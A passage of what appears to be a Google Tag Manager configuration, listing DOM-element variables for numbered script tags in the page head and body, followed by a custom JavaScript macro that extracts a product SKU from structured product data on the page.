script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return 